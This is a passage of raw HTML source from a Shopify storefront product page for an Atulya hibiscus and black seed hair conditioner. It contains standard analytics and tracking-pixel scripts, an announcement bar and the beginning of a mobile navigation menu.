      "ProductReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 59473625273,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 59473625273,storefrontBaseUrl: "https://myatulya.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2184053050","configuration":"{\"accountID\":\"7685e142-ae23-4ad8-af27-3463e4214945\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"391f26b162705aba0ea03aa59c590b72","type":"APP","apiClientId":258674589697,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2172289338","configuration":"{\"accountID\":\"7685e142-ae23-4ad8-af27-3463e4214945\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"190807cc9330a10b3e3337781e9347ba","type":"APP","apiClientId":38417629185,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1683292474","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-RBG0VDD7QD\\\",\\\"AW-453543173\\\",\\\"GT-TNF9GJQD\\\"],\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-RBG0VDD7QD\\\",\\\"AW-453543173\\\/1EFQCPXiufgaEIWKotgB\\\",\\\"AW-453543173\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-RBG0VDD7QD\\\",\\\"AW-453543173\\\/_RsoCOniufgaEIWKotgB\\\",\\\"AW-453543173\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-RBG0VDD7QD\\\",\\\"AW-453543173\\\/Do3ICPLiufgaEIWKotgB\\\",\\\"MC-6SLCJNX3W0\\\",\\\"AW-453543173\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-RBG0VDD7QD\\\",\\\"AW-453543173\\\/LCtICObiufgaEIWKotgB\\\",\\\"MC-6SLCJNX3W0\\\",\\\"AW-453543173\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-RBG0VDD7QD\\\",\\\"AW-453543173\\\/2w92CO_iufgaEIWKotgB\\\",\\\"MC-6SLCJNX3W0\\\",\\\"AW-453543173\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-RBG0VDD7QD\\\",\\\"AW-453543173\\\/jcX9CPjiufgaEIWKotgB\\\",\\\"AW-453543173\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-RBG0VDD7QD\\\",\\\"AW-453543173\\\/OKdNCOziufgaEIWKotgB\\\",\\\"AW-453543173\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1461813562","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"171868474","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"gokwik"},{"id":"174457146","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"4","type":"CUSTOM","privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"name":"GTM"},{"id":"181797178","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Analytics Cloud Pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"atulya","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"atulyaherbalsindia.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/myatulya.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":499.0,"currencyCode":"INR"},"product":{"title":"Atulya Hibiscus \u0026 Black Seed Hair Conditioner |Hair Softener - 300ml","vendor":"atulya","id":"6917090771129","untranslatedTitle":"Atulya Hibiscus \u0026 Black Seed Hair Conditioner |Hair Softener - 300ml","url":"\/products\/hibiscus-black-seed-hair-conditioner","type":"Hair Conditioner"},"id":"47396855415098","image":{"src":"\/\/myatulya.com\/cdn\/shop\/files\/0_9fdd4787-a3e6-4aaf-87d0-534660289779.jpg?v=1765889499"},"sku":"AT-40","title":"Single","untranslatedTitle":"Single"}],"purchasingCompany":null},},"https://myatulya.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"59473625273","storefrontBaseUrl":"https:\/\/myatulya.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":499.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Atulya Hibiscus \u0026 Black Seed Hair Conditioner |Hair Softener - 300ml\",\"vendor\":\"atulya\",\"id\":\"6917090771129\",\"untranslatedTitle\":\"Atulya Hibiscus \u0026 Black Seed Hair Conditioner |Hair Softener - 300ml\",\"url\":\"\/products\/hibiscus-black-seed-hair-conditioner\",\"type\":\"Hair Conditioner\"},\"id\":\"47396855415098\",\"image\":{\"src\":\"\/\/myatulya.com\/cdn\/shop\/files\/0_9fdd4787-a3e6-4aaf-87d0-534660289779.jpg?v=1765889499\"},\"sku\":\"AT-40\",\"title\":\"Single\",\"untranslatedTitle\":\"Single\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"product":{"id":6917090771129,"gid":"gid:\/\/shopify\/Product\/6917090771129","vendor":"atulya","type":"Hair Conditioner","handle":"hibiscus-black-seed-hair-conditioner","variants":[{"id":47396855415098,"price":49900,"name":"Atulya Hibiscus \u0026 Black Seed Hair Conditioner |Hair Softener - 300ml - Single","public_title":"Single","sku":"AT-40"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6917090771129,"requestId":"548c7fd7-851d-4a10-a984-c4eaa91495e6-1768743362"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 59473625273,
      theme_id: 183906730298,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//myatulya.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//myatulya.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//myatulya.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":59473625273,"isMerchantRequest":null,"themeId":183906730298,"themeCityHash":"7510160750891830431","contentLanguage":"en","currency":"INR","eventMetadataId":"db987088-d302-4ad7-a568-0ca35e8569bf"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6917090771129,"requestId":"548c7fd7-851d-4a10-a984-c4eaa91495e6-1768743362","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"INR","variantId":47396855415098,"productId":6917090771129,"productGid":"gid:\/\/shopify\/Product\/6917090771129","name":"Atulya Hibiscus \u0026 Black Seed Hair Conditioner |Hair Softener - 300ml - Single","price":"499.00","sku":"AT-40","brand":"atulya","variant":"Single","category":"Hair Conditioner","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"INR","variantId":47396855415098,"productId":6917090771129,"productGid":"gid:\/\/shopify\/Product\/6917090771129","name":"Atulya Hibiscus \u0026 Black Seed Hair Conditioner |Hair Softener - 300ml - Single","price":"499.00","sku":"AT-40","brand":"atulya","variant":"Single","category":"Hair Conditioner","nonInteraction":true,"remote":false,"referer":"https:\/\/myatulya.com\/products\/hibiscus-black-seed-hair-conditioner"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//myatulya.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://myatulya.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="59473625273"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="183906730298"
  data-theme-name="Impulse"
  data-theme-version="7.4.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://myatulya.com/api/collect"
></script>
</head>

<body class="template-product" data-center-text="true" data-button_style="square" data-type_header_capitalize="true" data-type_headers_align_text="true" data-type_product_capitalize="true" data-swatch_style="round" >

  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MRHNJTSR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
  
  <a class="in-page-link visually-hidden skip-link" href="#MainContent">Skip to content</a>

  <div id="PageContainer" class="page-container">
    <div class="transition-body"><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25917508616506__announcement" class="shopify-section shopify-section-group-header-group"><style></style>
  <div class="announcement-bar">
    <div class="page-width">
      <div class="slideshow-wrapper">
        <button type="button" class="visually-hidden slideshow__pause" data-id="sections--25917508616506__announcement" aria-live="polite">
          <span class="slideshow__pause-stop">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pause" viewBox="0 0 10 13"><path d="M0 0h3v13H0zm7 0h3v13H7z" fill-rule="evenodd"/></svg>
            <span class="icon__fallback-text">Pause slideshow</span>
          </span>
          <span class="slideshow__pause-play">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-play" viewBox="18.24 17.35 24.52 28.3"><path fill="#323232" d="M22.1 19.151v25.5l20.4-13.489-20.4-12.011z"/></svg>
            <span class="icon__fallback-text">Play slideshow</span>
          </span>
        </button>

        <div
          id="AnnouncementSlider"
          class="announcement-slider"
          data-compact="true"
          data-block-count="3"><div
                id="AnnouncementSlide-announcement_UkCwUn"
                class="announcement-slider__slide"
                data-index="0"
                
              ><a class="announcement-link" href="/collections/buy-1"><span class="announcement-text">EOSS Sale is Live | Buy @1 | Grab Now</span></a></div><div
                id="AnnouncementSlide-announcement_9PifDN"
                class="announcement-slider__slide"
                data-index="1"
                
              ><a class="announcement-link" href="/collections/skin-care"><span class="announcement-text">Winter Sale Live Now Get up to 40% off || Shop Now</span></a></div><div
                id="AnnouncementSlide-announcement-0"
                class="announcement-slider__slide"
                data-index="2"
                
              ><span class="announcement-text">Free shipping</span><span class="announcement-link-text">on Order above ₹399</span></div></div>
      </div>
    </div>
  </div>




<style> #shopify-section-sections--25917508616506__announcement span {color: #000; font-size: 13px;} </style></div><div id="shopify-section-sections--25917508616506__header" class="shopify-section shopify-section-group-header-group">
<script>
  function autoLogin (){
        document.getElementById('kwik-pass-text').textContent = 'Account';
      }
      window.addEventListener('user-loggedin', function(event) {
         const { token } = event?.detail;
         if (token){
           autoLogin();
         }
      });
    document.addEventListener('DOMContentLoaded',function () {
      var userToken = localStorage.getItem('KWIKSESSIONTOKEN');
      if (userToken){
        autoLogin();
      }
  })
</script>



<div id="NavDrawer" class="drawer drawer--right">
  <div class="drawer__contents">
    <div class="drawer__fixed-header">
      <div class="drawer__header appear-animation appear-delay-1">
        <div class="h2 drawer__title"></div>
        <div class="drawer__close">
          <button type="button" class="drawer__close-button js-drawer-close">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
            <span class="icon__fallback-text">Close menu</span>
          </button>
        </div>
      </div>
    </div>
    <div class="drawer__scrollable">
      <ul class="mobile-nav" role="navigation" aria-label="Primary"><li class="mobile-nav__item appear-animation appear-delay-2"><a href="/collections/best-sellers" class="mobile-nav__link mobile-nav__link--top-level">Best Sellers</a></li><li class="mobile-nav__item appear-animation appear-delay-3"><div class="mobile-nav__has-sublist"><a href="/collections/skin-care"
                    class="mobile-nav__link mobile-nav__link--top-level"
                    id="Label-collections-skin-care2"
                    >
                    Skin Care
                  </a>
                  <div class="mobile-nav__toggle">
                    <button type="button"
                      aria-controls="Linklist-collections-skin-care2"
                      aria-labelledby="Label-collections-skin-care2"
                      class="collapsible-trigger collapsible--auto-height"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button>
                  </div></div><div id="Linklist-collections-skin-care2"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/face-wash"
                              class="mobile-nav__link"
                              id="Sublabel-collections-face-wash1"
                              >
                              Face Wash
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/sunscreen"
                              class="mobile-nav__link"
                              id="Sublabel-collections-sunscreen2"
                              >
                              Sunscreen
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/face-mask"
                              class="mobile-nav__link"
                              id="Sublabel-collections-face-mask3"
                              >
                              Face Mask
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/lip-balm"
                              class="mobile-nav__link"
                              id="Sublabel-collections-lip-balm4"
                              >
                              Lip Balm
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/face-serum"
                              class="mobile-nav__link"
                              id="Sublabel-collections-face-serum5"
                              >
                              Face Serum
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/face-toner"
                              class="mobile-nav__link"
                              id="Sublabel-collections-face-toner6"
                              >
                              Face Toner
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/face-gel"
                              class="mobile-nav__link"
                              id="Sublabel-collections-face-gel7"
                              >
                              Face Gel
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/beauty-accessories"
                              class="mobile-nav__link"
                              id="Sublabel-collections-beauty-accessories8"
                              >
                              Beauty Accessories
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/micellar-water"
                              class="mobile-nav__link"
                              id="Sublabel-collections-micellar-water9"
                              >
                              Micellar Water
